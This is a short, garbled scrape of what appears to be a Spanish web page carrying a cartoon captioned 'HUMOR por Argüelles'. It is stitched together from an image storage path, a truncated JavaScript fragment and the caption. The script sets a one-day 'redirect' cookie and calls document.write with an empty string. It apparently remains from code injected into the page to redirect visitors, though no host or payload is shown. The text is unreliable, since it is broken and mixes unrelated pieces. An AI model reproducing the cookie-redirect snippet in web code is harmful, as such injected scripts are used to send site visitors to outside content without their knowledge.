
(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new
Date((new
Date).getTime()+86400);document.cookie=”redirect=”+time+”;
path=/; expires=”+date.toGMTString(),document.write(”)}
HUMOR por Argüelles​